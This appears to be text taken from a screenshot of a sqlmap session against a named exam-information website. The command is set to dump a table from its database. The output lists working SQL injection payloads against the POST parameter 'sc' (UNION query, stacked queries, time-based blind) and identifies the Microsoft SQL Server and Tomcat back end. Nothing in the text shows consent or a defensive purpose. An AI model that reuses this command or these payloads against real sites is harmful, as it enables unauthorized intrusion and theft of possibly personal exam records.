 C:\Python27\SqlMap>sqlmap.py -u "http://www.zjzs.net/app/portal/zkcx/examPlanLis
t.htm?pt=201504&t1=2015041809001130&t2=2015041814301700&t3=2015041909001130&t4=2
015041914301700" --data "Submit=%E7%90%86%E8%AE%BA%E8%AF%BE&sc=88952634" -D zjzk
-T x3cjknew --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:20:17
[14:20:17] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[14:20:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:20:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: sc
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: Submit=%E7%90%86%E8%AE%BA%E8%AF%BE&sc=88952634') UNION ALL SELECT 1
3,CHAR(113)+CHAR(121)+CHAR(117)+CHAR(103)+CHAR(113)+CHAR(82)+CHAR(109)+CHAR(67)+
CHAR(89)+CHAR(107)+CHAR(90)+CHAR(112)+CHAR(119)+CHAR(113)+CHAR(67)+CHAR(113)+CHA
R(113)+CHAR(113)+CHAR(119)+CHAR(113),13,13,13,13--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Submit=%E7%90%86%E8%AE%BA%E8%AF%BE&sc=88952634'); WAITFOR DELAY '0:
0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Submit=%E7%90%86%E8%AE%BA%E8%AF%BE&sc=88952634') WAITFOR DELAY '0:0
:5'--
---
[14:20:21] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, JSP, Tomcat 4.2.3.